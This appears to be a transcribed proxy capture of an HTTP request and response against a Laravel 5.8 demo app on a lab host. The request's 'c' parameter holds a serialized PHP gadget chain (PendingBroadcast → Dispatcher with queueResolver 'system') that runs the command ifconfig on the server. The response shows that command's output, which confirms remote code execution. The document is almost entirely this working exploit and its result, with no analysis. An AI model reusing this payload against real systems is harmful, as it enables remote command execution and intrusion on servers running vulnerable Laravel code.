 Request
Raw Params Headers Hex
GET
/laravel58/public/index.php/demo?c=O:40:%22Illuminate\Broadcasting\PendingBroadcast%22:
2:{S:9:%22\00*\00events%22;O:25:%22Illuminate\Bus\Dispatcher%22:1:{S:16:%22\00*\00qu
eueResolver%22;S:6:%22system%22;}S:8:%22\00*\00event%22;O:38:%22Illuminate\Broadc
asting\BroadcastEvent%22:1:{S:10:%22connection%22;S:8:%22ifconfig%22;}} HTTP/1.1
Host: 192.168.247.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
Content-Type: text/html; charset=UTF-8
Content-Length: 627682
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.247.130  netmask 255.255.255.0  broadcast 192.168.247.255
inet6 fe80::234b:ffaa:bd2:c506  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:12:de:f1  txqueuelen 1000  (Ethernet)
RX packets 7927  bytes 4189405 (4.1 MB)
RX errors 3  dropped 2  overruns 0  frame 0
TX packets 8108  bytes 1564084 (1.5 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
device interrupt 19  base 0x2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 10660  bytes 4888645 (4.8 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 10660  bytes 4888645 (4.8 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
<!DOCTYPE html><!--